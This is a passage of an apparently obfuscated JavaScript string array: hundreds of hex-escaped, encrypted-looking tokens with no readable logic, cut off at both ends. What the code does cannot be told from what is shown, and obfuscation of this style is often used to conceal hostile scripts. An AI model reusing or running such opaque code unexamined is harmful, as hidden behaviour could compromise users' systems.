x77\x35\x63\x36\x77\x70\x42\x73\x77\x71\x55\x3d','\x77\x70\x7a\x43\x72\x47\x77\x3d','\x77\x37\x6b\x56\x4e\x4d\x4b\x41\x77\x34\x6a\x44\x74\x41\x3d\x3d','\x54\x78\x35\x39\x64\x73\x4f\x35\x77\x6f\x77\x72\x77\x71\x50\x43\x6d\x6c\x30\x61\x50\x54\x62\x44\x6c\x73\x4b\x37\x4a\x69\x2f\x43\x69\x42\x72\x44\x6c\x78\x2f\x44\x68\x63\x4b\x44\x4d\x57\x6f\x42\x57\x73\x4f\x59\x49\x63\x4f\x53\x55\x54\x4a\x67\x77\x35\x66\x43\x75\x6c\x62\x43\x6c\x38\x4b\x54\x59\x38\x4f\x58','\x77\x6f\x48\x43\x67\x4d\x4b\x65\x77\x34\x63\x3d','\x77\x36\x30\x67\x4c\x77\x3d\x3d','\x51\x63\x4f\x59\x77\x35\x4d\x3d','\x77\x35\x74\x51\x4f\x67\x50\x44\x74\x53\x55\x3d','\x77\x6f\x44\x43\x76\x44\x6f\x3d','\x63\x6b\x35\x7a\x4d\x4d\x4f\x59\x53\x77\x3d\x3d','\x56\x63\x4f\x4a\x77\x6f\x6e\x43\x76\x67\x3d\x3d','\x77\x34\x62\x43\x71\x63\x4f\x69','\x77\x36\x45\x31\x4a\x38\x4b\x70\x77\x71\x64\x4a\x61\x47\x50\x44\x6c\x6c\x68\x76\x54\x58\x41\x4e\x77\x35\x7a\x44\x69\x54\x44\x44\x76\x63\x4f\x30\x77\x34\x31\x51\x77\x34\x62\x44\x6f\x38\x4b\x58\x77\x34\x52\x48\x51\x38\x4f\x53\x5a\x57\x67\x2b\x52\x38\x4f\x79\x4c\x6b\x59\x4d\x57\x63\x4b\x6a\x57\x79\x30\x3d','\x4c\x67\x48\x43\x76\x67\x3d\x3d','\x77\x37\x54\x43\x6e\x56\x72\x43\x74\x69\x59\x3d','\x65\x63\x4b\x71\x59\x52\x72\x43\x6f\x73\x4b\x2b','\x77\x36\x64\x61\x77\x37\x51\x3d','\x77\x34\x76\x43\x73\x63\x4b\x58','\x61\x38\x4b\x43\x41\x77\x3d\x3d','\x66\x73\x4f\x4b\x77\x35\x6f\x3d','\x49\x6a\x33\x44\x6c\x67\x3d\x3d','\x77\x37\x42\x4e\x43\x51\x3d\x3d','\x65\x32\x7a\x44\x70\x77\x3d\x3d','\x50\x30\x6e\x43\x71\x67\x3d\x3d','\x55\x38\x4f\x44\x77\x6f\x37\x43\x74\x38\x4b\x43\x55\x41\x3d\x3d','\x5a\x73\x4b\x36\x62\x51\x37\x43\x6f\x73\x4b\x6b','\x77\x70\x6e\x43\x69\x30\x48\x43\x73\x44\x6f\x41\x4c\x73\x4f\x32','\x5a\x38\x4f\x59\x77\x34\x49\x3d','\x42\x54\x70\x58','\x41\x63\x4f\x77\x56\x38\x4b\x30\x64\x32\x6f\x3d','\x42\x32\x38\x66','\x77\x34\x76\x44\x6c\x38\x4b\x42\x77\x35\x66\x43\x70\x73\x4f\x58\x77\x35\x56\x58\x4f\x44\x45\x3d','\x4c\x46\x4c\x43\x69\x53\x39\x4f\x77\x6f\x45\x52\x77\x72\x58\x44\x6a\x6a\x67\x3d','\x64\x38\x4f\x65\x77\x6f\x45\x3d','\x62\x4d\x4b\x72\x46\x6d\x7a\x44\x67\x63\x4f\x4c','\x47\x63\x4f\x36\x61\x73\x4b\x6e\x63\x57\x76\x43\x75\x69\x34\x3d','\x61\x73\x4b\x70\x46\x41\x3d\x3d','\x57\x38\x4b\x6f\x5a\x51\x3d\x3d','\x77\x71\x44\x43\x6a\x42\x48\x44\x71\x4d\x4f\x6a\x77\x6f\x41\x3d','\x77\x35\x44\x43\x69\x63\x4b\x44\x77\x6f\x58\x44\x74\x4d\x4b\x32\x54\x38\x4b\x65\x4c\x73\x4f\x5a','\x65\x67\x33\x44\x75\x67\x3d\x3d','\x77\x6f\x66\x43\x71\x4d\x4b\x4f\x5a\x32\x38\x59\x46\x73\x4b\x47\x77\x71\x78\x50\x77\x37\x58\x44\x68\x4d\x4f\x42\x77\x37\x44\x44\x70\x78\x6c\x6f','\x77\x37\x6e\x43\x6a\x4d\x4f\x4c\x77\x72\x49\x74','\x56\x32\x58\x44\x6b\x67\x3d\x3d','\x77\x6f\x6b\x4b\x77\x36\x33\x44\x6a\x73\x4b\x39\x62\x67\x3d\x3d','\x77\x34\x6c\x57\x45\x77\x3d\x3d','\x45\x38\x4b\x50\x42\x73\x4f\x51\x44\x7a\x34\x3d','\x57\x31\x64\x42\x4e\x63\x4f\x61\x44\x68\x50\x44\x6f\x7a\x5a\x51\x42\x4d\x4f\x52\x77\x70\x62\x43\x6b\x38\x4b\x66\x41\x43\x48\x43\x6e\x46\x6a\x44\x71\x73\x4f\x52\x62\x73\x4b\x35\x65\x47\x44\x44\x70\x4d\x4f\x32\x77\x36\x4e\x30\x77\x35\x67\x30\x52\x58\x48\x44\x6f\x77\x6a\x43\x6c\x48\x44\x43\x69\x57\x55\x56','\x44\x73\x4f\x36\x56\x73\x4b\x34\x61\x6d\x63\x3d','\x77\x37\x31\x65\x77\x37\x63\x3d','\x77\x37\x6e\x43\x6d\x38\x4f\x34','\x77\x35\x7a\x43\x68\x38\x4b\x76','\x57\x38\x4f\x61\x46\x4d\x4f\x43\x44\x79\x51\x4f\x77\x70\x45\x3d','\x4e\x30\x30\x56','\x44\x52\x76\x43\x67\x4d\x4f\x7a\x55\x43\x77\x3d','\x77\x72\x58\x43\x6c\x4d\x4b\x5a\x77\x34\x6f\x3d','\x59\x42\x33\x44\x76\x33\x62\x43\x6c\x63\x4b\x49\x77\x70\x59\x3d','\x4c\x38\x4b\x65\x4a\x77\x3d\x3d','\x77\x35\x54\x43\x68\x4d\x4b\x57\x77\x71\x50\x44\x6e\x73\x4b\x30\x54\x67\x3d\x3d','\x4e\x6c\x44\x43\x6b\x41\x3d\x3d','\x77\x37\x33\x43\x73\x63\x4f\x69','\x58\x63\x4f\x4c\x77\x71\x56\x5a\x64\x78\x4a\x74\x77\x35\x30\x38\x51\x51\x3d\x3d','\x5a\x78\x66\x44\x6a\x47\x2f\x43\x71\x4d\x4b\x32\x77\x6f\x63\x4d\x63\x38\x4b\x43\x77\x71\x41\x3d','\x77\x6f\x76\x43\x6b\x63\x4b\x41','\x43\x38\x4b\x7a\x77\x70\x51\x3d','\x51\x6d\x48\x44\x70\x77\x3d\x3d','\x47\x7a\x31\x50','\x54\x32\x33\x43\x73\x51\x3d\x3d','\x77\x71\x58\x43\x6d\x46\x6b\x3d','\x5a\x63\x4f\x55\x77\x34\x77\x3d','\x77\x35\x56\x41\x62\x41\x3d\x3d','\x45\x38\x4b\x73\x44\x41\x3d\x3d','\x4d\x32\x49\x67\x77\x6f\x6b\x47\x77\x6f\x55\x3d','\x77\x70\x4c\x44\x67\x31\x59\x3d','\x50\x69\x6a\x44\x76\x67\x3d\x3d','\x77\x71\x62\x44\x68\x58\x66\x43\x75\x68\x72\x44\x6e\x69\x68\x57\x77\x6f\x54\x43\x68\x46\x49\x3d','\x53\x73\x4f\x46\x77\x34\x72\x43\x75\x73\x4f\x43\x61\x31\x46\x41','\x65\x32\x2f\x43\x76\x73\x4f\x35\x77\x35\x44\x44\x6e\x48\x44\x43\x6f\x38\x4b\x2b\x4e\x78\x51\x3d','\x66\x47\x58\x44\x6c\x67\x6e\x44\x69\x51\x50\x43\x67\x4d\x4b\x71','\x42\x79\x54\x43\x68\x41\x3d\x3d','\x77\x37\x67\x31\x50\x41\x3d\x3d','\x54\x46\x6a\x43\x6c\x77\x3d\x3d','\x77\x72\x34\x54\x77\x34\x6b\x3d','\x55\x63\x4b\x75\x65\x78\x67\x3d','\x4b\x46\x2f\x43\x6e\x41\x6c\x6b\x77\x6f\x4d\x51','\x53\x73\x4f\x63\x77\x37\x51\x3d','\x56\x73\x4b\x47\x55\x38\x4f\x66\x53\x54\x41\x43\x77\x34\x4a\x51\x77\x37\x37\x44\x68\x63\x4b\x31\x50\x30\x49\x77\x77\x34\x51\x39','\x44\x52\x37\x43\x6a\x73\x4f\x70\x55\x41\x3d\x3d','\x77\x37\x6e\x44\x6b\x38\x4b\x48','\x77\x71\x34\x6a\x77\x34\x59\x56\x77\x36\x70\x39','\x77\x72\x7a\x44\x70\x63\x4f\x51','\x63\x6e\x41\x71','\x4f\x6c\x54\x43\x6a\x44\x68\x72\x77\x6f\x63\x62\x77\x72\x58\x44\x71\x77\x3d\x3d','\x77\x34\x52\x41\x4e\x68\x66\x44\x74\x54\x38\x3d','\x4f\x53\x2f\x44\x75\x77\x3d\x3d','\x43\x33\x55\x49','\x51\x78\x72\x43\x6b\x4d\x4f\x31\x51\x51\x3d\x3d','\x77\x34\x4e\x2f\x64\x73\x4f\x51\x53\x4d\x4b\x64','\x61\x73\x4f\x2f\x77\x37\x41\x3d','\x42\x56\x2f\x43\x76\x77\x3d\x3d','\x47\x6c\x45\x6c\x77\x34\x34\x39\x77\x70\x67\x3d','\x77\x35\x54\x43\x71\x38\x4b\x56','\x77\x37\x6e\x43\x68\x4d\x4b\x31','\x61\x54\x35\x61\x53\x57\x68\x76','\x77\x34\x30\x6e\x46\x6a\x56\x35','\x77\x71\x54\x43\x73\x73\x4b\x44','\x64\x38\x4f\x33\x77\x70\x67\x3d','\x62\x57\x37\x44\x6b\x42\x6e\x44\x69\x41\x33\x43\x69\x38\x4b\x39\x77\x36\x34\x3d','\x77\x37\x74\x51\x77\x36\x70\x59\x77\x37\x44\x43\x6e\x51\x3d\x3d','\x61\x63\x4b\x50\x42\x67\x3d\x3d','\x4f\x77\x54\x43\x75\x51\x3d\x3d','\x51\x78\x76\x43\x6a\x4d\x4f\x6b\x51\x54\x67\x64\x51\x51\x6a\x44\x73\x51\x3d\x3d','\x65\x73\x4f\x68\x77\x72\x55\x3d','\x77\x36\x4d\x4a\x48\x67\x3d\x3d','\x5a\x4d\x4b\x44\x45\x67\x3d\x3d','\x77\x37\x48\x43\x68\x77\x72\x44\x6f\x38\x4f\x37','\x44\x4d\x4b\x66\x43\x73\x4f\x45\x44\x79\x51\x3d','\x46\x73\x4b\x44\x49\x41\x3d\x3d','\x77\x6f\x6a\x43\x6b\x6b\x51\x3d','\x49\x51\x58\x44\x75\x77\x3d\x3d','\x77\x35\x78\x4b\x43\x77\x54\x44\x73\x7a\x35\x36\x77\x37\x41\x3d','\x59\x73\x4b\x67\x48\x38\x4f\x45\x77\x37\x35\x6a','\x77\x36\x46\x4d\x77\x34\x41\x3d','\x77\x71\x62\x43\x73\x63\x4b\x65','\x61\x54\x74\x61\x53\x33\x56\x6c\x77\x70\x54\x43\x6d\x42\x39\x47\x63\x4d\x4f\x44\x77\x72\x2f\x44\x6a\x73\x4f\x77\x66\x67\x3d\x3d','\x77\x35\x37\x44\x68\x73\x4b\x6b','\x77\x71\x6a\x44\x6d\x4d\x4f\x48','\x77\x72\x7a\x43\x75\x30\x4d\x3d','\x63\x56\x64\x6b\x4a\x4d\x4f\x46\x56\x33\x2f\x44\x73\x44\x67\x54\x55\x73\x4f\x4a\x77\x70\x54\x44\x6a\x63\x4f\x44\x47\x43\x51\x3d','\x77\x6f\x66\x43\x71\x4d\x4b\x4d\x5a\x32\x73\x59\x45\x38\x4b\x47\x77\x71\x67\x3d','\x66\x73\x4f\x39\x77\x37\x72\x43\x74\x63\x4b\x71','\x77\x35\x33\x43\x75\x73\x4f\x59\x66\x69\x45\x72\x51\x51\x3d\x3d','\x77\x71\x63\x2b\x77\x34\x45\x42\x77\x36\x70\x6d','\x4f\x55\x50\x43\x72\x41\x3d\x3d','\x4a\x42\x50\x44\x6d\x38\x4b\x53\x56\x38\x4b\x54\x77\x6f\x66\x43\x6b\x58\x48\x43\x74\x54\x33\x44\x6a\x4d\x4f\x4b\x77\x37\x37\x44\x6d\x73\x4f\x53\x77\x70\x35\x68\x4b\x41\x58\x44\x75\x63\x4b\x6c\x4a\x33\x45\x58\x77\x35\x67\x4f\x4a\x6b\x6a\x44\x72\x63\x4f\x2f\x77\x36\x62\x43\x73\x6c\x74\x6a\x77\x6f\x59\x3d','\x77\x71\x38\x78\x77\x36\x45\x3d','\x59\x63\x4f\x6f\x77\x37\x6a\x43\x75\x38\x4b\x71\x48\x51\x3d\x3d','\x77\x37\x67\x4b\x41\x77\x3d\x3d','\x77\x71\x5a\x50\x77\x36\x55\x3d','\x46\x73\x4b\x48\x77\x72\x56\x47\x62\x68\x56\x41\x77\x35\x30\x33\x43\x4d\x4b\x33','\x77\x36\x55\x63\x4c\x38\x4b\x41\x77\x35\x58\x44\x73\x73\x4f\x6c','\x77\x70\x50\x44\x75\x63\x4f\x61\x4e\x4d\x4f\x70\x44\x67\x3d\x3d','\x77\x37\x77\x70\x43\x51\x3d\x3d','\x4f\x51\x48\x43\x6b\x51\x3d\x3d','\x61\x42\x50\x44\x6a\x63\x4f\x63\x77\x36\x76\x43\x73\x77\x3d\x3d','\x4b\x38\x4b\x38\x77\x72\x59\x3d','\x64\x6b\x48\x43\x67\x44\x50\x43\x69\x73\x4f\x69\x77\x71\x6b\x53\x59\x6e\x70\x44\x4b\x38\x4f\x69\x77\x70\x44\x44\x72\x63\x4f\x74\x77\x70\x67\x56\x77\x6f\x30\x35\x77\x35\x67\x3d','\x48\x68\x56\x52\x59\x78\x37\x43\x6c\x41\x3d\x3d','\x49\x4d\x4f\x43\x54\x77\x3d\x3d','\x64\x6b\x48\x43\x67\x44\x50\x43\x69\x73\x4f\x69\x77\x71\x6b\x53\x59\x6e\x70\x44\x4a\x73\x4f\x73\x77\x35\x37\x44\x73\x38\x4f\x75\x77\x70\x6c\x53\x77\x6f\x45\x68\x77\x34\x70\x47\x65\x63\x4b\x56\x64\x46\x63\x3d','\x77\x6f\x74\x73\x77\x34\x38\x3d','\x77\x37\x51\x70\x4a\x42\x72\x43\x71\x48\x50\x43\x6e\x77\x3d\x3d','\x77\x37\x67\x6e\x77\x70\x34\x61\x77\x71\x35\x79\x77\x72\x62\x44\x6c\x45\x30\x3d','\x77\x37\x63\x31\x50\x52\x54\x43\x74\x51\x3d\x3d','\x4d\x57\x68\x75\x77\x6f\x73\x4b\x77\x70\x6b\x70\x66\x4d\x4f\x31\x77\x37\x31\x6b\x77\x35\x77\x3d','\x77\x70\x55\x44\x77\x37\x62\x44\x6a\x73\x4b\x67\x61\x4d\x4f\x62','\x59\x68\x2f\x44\x6a\x38\x4f\x65\x77\x37\x48\x43\x75\x73\x4b\x73\x77\x6f\x67\x3d','\x5a\x43\x7a\x44\x67\x77\x3d\x3d','\x77\x35\x31\x4c\x50\x42\x58\x44\x70\x7a\x35\x36\x77\x37\x49\x2b','\x47\x41\x66\x43\x6a\x73\x4f\x6c\x53\x6a\x38\x5a\x53\x6b\x33\x44\x76\x4d\x4b\x4a\x55\x54\x35\x44\x50\x42\x4a\x69\x61\x54\x70\x57\x77\x36\x59\x3d','\x77\x35\x6b\x48\x45\x77\x3d\x3d','\x77\x35\x78\x71\x64\x4d\x4f\x65\x53\x41\x3d\x3d','\x61\x6b\x6a\x43\x6d\x7a\x50\x43\x6c\x38\x4f\x6b','\x54\x4d\x4f\x57\x77\x6f\x7a\x43\x75\x63\x4b\x43','\x61\x47\x2f\x44\x68\x41\x3d\x3d','\x77\x35\x68\x4f\x55\x41\x3d\x3d','\x77\x35\x68\x4a\x4c\x52\x66\x44\x71\x44\x6c\x6e','\x62\x57\x37\x43\x74\x4d\x4f\x76\x77\x34\x4c\x44\x68\x32\x76\x43\x70\x63\x4b\x75','\x53\x45\x6a\x43\x74\x41\x3d\x3d','\x49\x7a\x72\x43\x71\x41\x54\x43\x73\x33\x31\x75\x77\x34\x45\x52\x5a\x4d\x4f\x6b\x59\x38\x4f\x78\x77\x72\x5a\x6f\x77\x35\x37\x43\x72\x32\x4a\x53\x42\x30\x37\x44\x72\x68\x35\x49\x77\x6f\x6e\x44\x6e\x63\x4b\x30\x77\x70\x58\x44\x73\x38\x4f\x42\x4b\x46\x66\x43\x6c\x30\x73\x3d','\x77\x37\x4e\x66\x77\x34\x6f\x3d','\x56\x73\x4f\x49\x77\x6f\x54\x43\x74\x63\x4b\x4f\x64\x38\x4f\x48','\x77\x70\x7a\x43\x71\x6c\x33\x44\x6f\x67\x3d\x3d','\x4a\x38\x4f\x4f\x77\x70\x45\x74\x62\x73\x4b\x43','\x77\x70\x77\x62\x77\x36\x41\x3d','\x77\x36\x46\x73\x50\x41\x3d\x3d','\x77\x35\x39\x32\x62\x63\x4f\x51\x56\x63\x4b\x62\x77\x36\x77\x6d\x56\x47\x4c\x43\x75\x77\x3d\x3d','\x4b\x55\x2f\x43\x68\x6a\x35\x35\x77\x6f\x63\x61\x77\x72\x34\x3d','\x49\x77\x78\x7a','\x77\x35\x48\x43\x69\x6c\x37\x43\x76\x6a\x77\x57\x44\x73\x4b\x79\x77\x35\x6f\x45','\x77\x70\x6e\x43\x72\x45\x76\x44\x75\x41\x6b\x63\x77\x72\x72\x43\x72\x63\x4f\x66','\x77\x71\x2f\x43\x73\x6b\x72\x43\x76\x63\x4b\x6f\x77\x71\x4d\x3d','\x77\x34\x66\x43\x68\x4d\x4b\x52\x77\x6f\x4d\x3d','\x4f\x52\x44\x44\x6a\x4d\x4b\x63\x55\x73\x4b\x59','\x77\x70\x76\x44\x6a\x4d\x4f\x5a\x61\x4d\x4f\x6b\x54\x78\x30\x3d','\x77\x72\x6b\x50\x77\x35\x67\x3d','\x77\x70\x33\x44\x6d\x58\x63\x3d','\x77\x71\x2f\x43\x6a\x55\x30\x3d','\x77\x72\x72\x44\x6f\x73\x4f\x67','\x77\x71\x5a\x38\x77\x36\x63\x3d','\x4d\x56\x4d\x77','\x77\x72\x6b\x6d\x4d\x42\x50\x43\x72\x33\x4c\x43\x6d\x4d\x4f\x71\x77\x70\x31\x66\x77\x6f\x54\x44\x67\x73\x4f\x47\x77\x72\x39\x72\x57\x51\x3d\x3d','\x77\x70\x6a\x43\x73\x48\x33\x44\x76\x6a\x6f\x53\x77\x72\x48\x43\x70\x41\x3d\x3d','\x5a\x4d\x4b\x49\x50\x51\x3d\x3d','\x4c\x33\x34\x7a','\x77\x71\x4c\x44\x75\x4d\x4f\x4b\x44\x45\x4e\x34','\x77\x71\x48\x43\x75\x44\x45\x3d','\x59\x30\x6a\x43\x68\x63\x4f\x4d\x43\x63\x4f\x4b\x77\x37\x50\x44\x6a\x56\x33\x43\x6a\x69\x76\x43\x69\x73\x4f\x53\x77\x34\x37\x43\x68\x73\x4b\x63\x77\x71\x6c\x4e\x66\x46\x7a\x44\x6b\x38\x4f\x43\x65\x6d\x67\x56\x77\x34\x39\x65\x4e\x78\x6e\x43\x72\x38\x4b\x36\x77\x72\x7a\x43\x6b\x33\x42\x76\x77\x6f\x4d\x6d\x77\x6f\x33\x44\x70\x63\x4f\x64','\x64\x6d\x48\x43\x70\x73\x4f\x6a\x77\x34\x50\x44\x6a\x33\x48\x43\x72\x38\x4b\x34','\x4c\x73\x4f\x54\x77\x70\x59\x35\x62\x73\x4b\x5a','\x77\x6f\x46\x6e\x77\x37\x63\x4a\x4b\x4d\x4b\x47\x77\x72\x4a\x6c\x77\x6f\x6a\x44\x6b\x38\x4f\x38\x77\x35\x63\x34\x77\x34\x5a\x59\x77\x34\x4d\x3d','\x53\x63\x4f\x48\x77\x6f\x7a\x43\x70\x63\x4b\x54','\x4f\x56\x2f\x43\x68\x6a\x6c\x69\x77\x70\x77\x3d','\x50\x54\x66\x43\x71\x77\x72\x43\x76\x58\x4a\x46\x77\x34\x73\x62\x50\x73\x4b\x34\x59\x38\x4f\x74\x77\x6f\x31\x75\x77\x35\x72\x43\x70\x41\x3d\x3d','\x65\x4d\x4b\x6b\x48\x63\x4f\x57\x77\x36\x38\x3d','\x77\x71\x54\x44\x6d\x6d\x6e\x43\x68\x77\x2f\x44\x67\x54\x67\x3d','\x77\x70\x2f\x43\x6c\x4d\x4b\x62\x77\x34\x5a\x6e\x47\x63\x4b\x42\x77\x6f\x6c\x42\x77\x70\x63\x6b\x58\x73\x4f\x54\x58\x43\x54\x44\x6a\x77\x50\x44\x69\x33\x7a\x44\x6c\x38\x4f\x78\x62\x33\x4d\x69\x4b\x6a\x62\x44\x73\x67\x3d\x3d','\x77\x35\x37\x44\x6e\x73\x4b\x4d\x77\x35\x44\x43\x67\x41\x3d\x3d','\x77\x71\x52\x77\x77\x34\x34\x3d','\x41\x68\x78\x4b\x59\x77\x50\x43\x6b\x6d\x30\x3d','\x64\x47\x58\x44\x6d\x68\x76\x44\x6d\x67\x77\x3d','\x77\x34\x46\x37\x62\x73\x4f\x65\x57\x38\x4b\x55\x77\x34\x63\x73\x58\x6a\x6a\x44\x74\x6b\x2f\x44\x6f\x73\x4b\x2b\x77\x35\x49\x39\x77\x71\x38\x45','\x62\x6d\x48\x43\x76\x4d\x4f\x2f\x77\x34\x45\x3d','\x77\x6f\x2f\x44\x73\x4d\x4f\x56\x4a\x38\x4f\x37\x43\x63\x4b\x65\x77\x70\x59\x3d','\x65\x38\x4b\x75\x65\x52\x54\x43\x73\x63\x4b\x33\x64\x63\x4b\x47\x77\x37\x66\x44\x76\x73\x4f\x45\x77\x35\x46\x79\x50\x63\x4f\x37\x77\x71\x4a\x55\x77\x34\x7a\x43\x68\x67\x3d\x3d','\x77\x34\x50\x43\x6a\x6b\x54\x43\x6f\x6a\x6f\x3d','\x77\x36\x49\x56\x4f\x4d\x4b\x44\x77\x34\x37\x44\x74\x63\x4f\x67\x42\x73\x4f\x79','\x77\x36\x64\x5a\x77\x36\x56\x4c\x77\x36\x4c\x43\x6d\x68\x66\x44\x6e\x67\x3d\x3d','\x77\x34\x54\x43\x75\x4d\x4f\x4a\x66\x44\x41\x4b\x65\x4d\x4b\x66\x77\x36\x46\x48\x77\x71\x44\x44\x6c\x73\x4b\x43\x77\x36\x58\x43\x73\x41\x73\x76','\x77\x35\x51\x54\x4c\x73\x4b\x4f\x77\x34\x72\x44\x75\x63\x4f\x4f\x4c\x4d\x4f\x69\x77\x37\x50\x44\x74\x68\x72\x44\x67\x67\x3d\x3d','\x4d\x53\x42\x53\x56\x6d\x39\x35','\x77\x72\x77\x2b\x77\x34\x30\x4e\x77\x37\x64\x36\x77\x35\x48\x44\x75\x6a\x55\x3d','\x77\x6f\x6e\x43\x70\x30\x66\x44\x75\x54\x77\x49','\x49\x52\x37\x43\x69\x73\x4f\x68\x53\x69\x6f\x62\x51\x67\x3d\x3d','\x77\x71\x62\x44\x69\x33\x58\x43\x70\x54\x37\x44\x68\x44\x78\x62\x77\x6f\x54\x43\x68\x45\x30\x3d','\x77\x71\x44\x44\x6b\x6e\x44\x43\x75\x68\x72\x44\x6e\x77\x3d\x3d','\x62\x73\x4f\x6c\x77\x36\x54\x43\x73\x38\x4b\x7a\x45\x41\x3d\x3d','\x4e\x69\x37\x43\x74\x42\x44\x43\x72\x6d\x41\x3d','\x77\x6f\x6a\x43\x6c\x4d\x4b\x44\x77\x34\x74\x6c\x41\x41\x3d\x3d','\x77\x71\x76\x44\x70\x63\x4f\x4e\x47\x45\x4e\x6a','\x59\x73\x4f\x39\x77\x37\x50\x43\x72\x73\x4b\x2f','\x61\x38\x4b\x39\x47\x4d\x4f\x51\x77\x37\x35\x34','\x46\x31\x6b\x6b','\x77\x35\x34\x2b\x45\x7a\x4e\x6f\x4a\x77\x3d\x3d','\x77\x70\x78\x6e\x77\x36\x63\x42\x50\x63\x4b\x4f','\x49\x52\x37\x43\x75\x38\x4b\x33\x77\x70\x2f\x43\x6a\x77\x3d\x3d','\x50\x79\x58\x43\x73\x63\x4b\x50\x54\x41\x55\x4c\x77\x70\x62\x43\x6b\x77\x3d\x3d','\x53\x38\x4f\x59\x77\x34\x48\x43\x76\x4d\x4f\x52\x66\x77\x3d\x3d','\x56\x30\x49\x69\x77\x34\x51\x6e\x77\x70\x4e\x65\x77\x71\x4e\x5a\x42\x58\x50\x43\x6f\x67\x3d\x3d','\x77\x70\x72\x44\x6b\x63\x4f\x44\x63\x4d\x4f\x6b\x55\x77\x3d\x3d','\x55\x63\x4b\x61\x48\x38\x4f\x4b\x77\x36\x31\x6a\x54\x38\x4f\x33\x5a\x56\x54\x44\x70\x77\x3d\x3d','\x57\x73\x4f\x65\x77\x6f\x6e\x43\x6f\x38\x4b\x43\x53\x77\x3d\x3d','\x4f\x32\x67\x6a\x77\x71\x38\x48\x77\x70\x6b\x6a\x66\x38\x4f\x67\x77\x36\x42\x69\x77\x35\x33\x43\x67\x67\x3d\x3d','\x5a\x45\x4e\x34\x4d\x4d\x4f\x59\x53\x67\x3d\x3d','\x77\x37\x45\x66\x4e\x38\x4b\x6d\x77\x34\x6e\x44\x71\x4d\x4f\x35\x44\x73\x4f\x68\x77\x36\x33\x44\x75\x68\x62\x44\x6d\x4d\x4f\x54\x77\x37\x35\x37\x66\x57\x2f\x44\x71\x63\x4b\x4a\x64\x63\x4f\x6e\x77\x36\x6f\x3d','\x77\x6f\x41\x58\x77\x36\x72\x44\x6d\x73\x4b\x39\x64\x51\x3d\x3d','\x43\x79\x7a\x44\x69\x38\x4b\x5a\x57\x38\x4b\x54\x77\x72\x48\x43\x67\x57\x54\x43\x6e\x6b\x6e\x44\x6f\x63\x4f\x68\x77\x34\x58\x44\x72\x63\x4f\x50\x77\x72\x4a\x6f\x65\x67\x6a\x44\x72\x38\x4f\x33','\x77\x70\x72\x44\x70\x4d\x4f\x64\x49\x4d\x4f\x70\x46\x51\x3d\x3d','\x49\x41\x6e\x43\x73\x63\x4b\x78\x77\x6f\x62\x43\x6d\x56\x64\x66\x77\x34\x4e\x52\x77\x71\x33\x44\x71\x73\x4b\x4f\x47\x45\x50\x44\x68\x48\x48\x44\x75\x44\x77\x61\x77\x70\x42\x4d\x51\x6e\x55\x52\x47\x63\x4f\x5a\x4c\x73\x4b\x57\x77\x37\x6f\x3d','\x77\x70\x51\x45\x77\x35\x67\x44\x77\x37\x78\x71\x77\x37\x62\x44\x67\x51\x38\x6b\x4f\x38\x4b\x52\x61\x4d\x4f\x67\x4e\x79\x41\x58\x5a\x57\x50\x43\x72\x4d\x4f\x32','\x4e\x7a\x6e\x43\x76\x68\x62\x43\x74\x33\x5a\x66\x77\x35\x42\x48\x4e\x4d\x4b\x36\x64\x38\x4f\x2b\x77\x70\x78\x75\x77\x34\x54\x43\x70\x58\x74\x76\x41\x6e\x4c\x43\x76\x51\x4a\x50\x77\x34\x62\x44\x6d\x4d\x4b\x38\x77\x70\x6e\x44\x6f\x4d\x4f\x45\x47\x33\x58\x43\x6e\x30\x77\x44\x77\x34\x76\x44\x6f\x51\x3d\x3d','\x77\x71\x6e\x43\x6b\x52\x62\x44\x76\x4d\x4f\x6a\x77\x70\x73\x3d','\x4e\x78\x76\x44\x72\x30\x48\x43\x6f\x38\x4b\x45\x77\x6f\x41\x61\x63\x4d\x4b\x4b\x77\x71\x73\x41\x77\x70\x77\x41\x4a\x55\x2f\x44\x6f\x54\x37\x44\x71\x41\x76\x44\x68\x68\x72\x44\x6b\x73\x4f\x69\x49\x42\x35\x44\x59\x41\x3d\x3d','\x77\x34\x54\x43\x70\x73\x4f\x54\x65\x44\x77\x58\x56\x4d\x4f\x55\x77\x36\x39\x57\x77\x72\x66\x44\x69\x38\x4b\x66\x77\x36\x50\x43\x73\x51\x3d\x3d','\x4f\x79\x72\x43\x76\x63\x4b\x50\x56\x78\x73\x3d','\x77\x36\x46\x51\x77\x37\x5a\x4d\x77\x36\x33\x43\x6d\x67\x73\x3d','\x77\x35\x77\x71\x46\x53\x4a\x39\x4f\x48\x5a\x61\x4d\x4d\x4b\x44\x45\x4d\x4b\x5a\x77\x35\x63\x57','\x47\x78\x62\x43\x69\x38\x4f\x7a\x55\x43\x30\x3d','\x77\x34\x44\x43\x73\x4d\x4f\x51\x47\x48\x78\x64\x77\x37\x6b\x3d','\x77\x36\x4d\x70\x50\x68\x2f\x43\x6f\x48\x48\x44\x67\x73\x4b\x36\x77\x6f\x70\x47\x77\x6f\x62\x44\x69\x38\x4f\x41\x77\x71\x30\x3d','\x63\x55\x6c\x2b\x49\x4d\x4f\x4a\x53\x6c\x4d\x3d','\x77\x72\x49\x4b\x77\x36\x48\x44\x71\x4d\x4b\x36\x64\x63\x4f\x4e\x55\x4d\x4b\x34\x58\x6a\x4d\x3d','\x77\x35\x44\x43\x6c\x30\x48\x43\x70\x43\x73\x41','\x64\x45\x6a\x43\x68\x43\x48\x43\x69\x73\x4f\x2b\x77\x70\x4e\x66\x50\x57\x67\x4e\x59\x73\x4b\x6b','\x77\x34\x54\x43\x68\x73\x4f\x45','\x77\x70\x6a\x44\x73\x4d\x4f\x62\x4d\x63\x4f\x38\x43\x73\x4b\x34\x77\x70\x50\x44\x74\x6e\x50\x44\x71\x69\x50\x43\x6d\x73\x4b\x48\x41\x73\x4b\x48\x77\x36\x33\x43\x69\x41\x3d\x3d','\x77\x72\x72\x43\x69\x42\x50\x44\x75\x73\x4f\x79','\x77\x71\x58\x44\x6e\x4d\x4f\x2b','\x77\x72\x76\x43\x67\x42\x48\x44\x71\x38\x4f\x34\x77\x70\x2f\x43\x69\x45\x46\x2f\x55\x6a\x48\x43\x69\x73\x4b\x46\x4f\x6b\x78\x51\x46\x77\x3d\x3d','\x4f\x56\x76\x43\x68\x43\x68\x6f','\x62\x47\x2f\x44\x70\x77\x6a\x44\x6e\x41\x33\x43\x69\x38\x4b\x2f','\x53\x56\x59\x79\x77\x34\x73\x70\x77\x70\x78\x75\x77\x71\x6c\x64\x51\x6e\x50\x43\x74\x38\x4f\x79\x45\x4d\x4f\x4d\x77\x36\x5a\x46\x77\x37\x34\x3d','\x59\x31\x58\x43\x6e\x43\x66\x43\x6c\x38\x4f\x2f','\